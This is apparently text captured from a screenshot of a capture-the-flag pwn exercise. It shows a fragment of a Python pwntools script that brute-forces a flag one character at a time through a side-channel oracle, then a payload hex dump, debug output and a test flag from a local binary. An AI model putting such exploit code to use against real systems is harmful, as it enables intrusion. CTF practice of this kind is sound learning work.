 249
250 def brute(idx):
251 global pay
252 for i in charlist:
253 if pwn(ord(i), idx):
254 return i
255
256 flag = ''
257 for i in range(0,66):
258 pay=b''
问题 输出 调试控制台 终端 端口
000004e0 07 92 2c 14 00 00 00 00 00 12 10 01 07 63 01 07 │··,·│····│····│·c··│
000004f0 92 2c 14 00 00 00 00 00 61 01 01 08 00 00 00 00 │·,··│····│a···│····│
00000500 00 00 00 12 01 06 00 01 00 00 00 00 00 00 12 10 │····│····│····│····│
00000510 01 06 61 01 01 08 00 00 00 00 00 00 00 61 01 07 │··a·│····│····│·a··│
00000520 c0 df 10 00 00 00 00 00 12 10 01 07 63 01 07 c0 │····│····│····│c···│
00000530 df 10 00 00 00 00 00 61 01 01 08 00 00 00 00 00 │····│···a│····│····│
00000540 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000600
b''
[DEBUG] Sent 0x4 bytes:
b'123\n'
[*] Stopped process '/home/zp9080/PWN/pwn' (pid 50761)
flag{a-test-flag}
[*] Paused (press any to continue)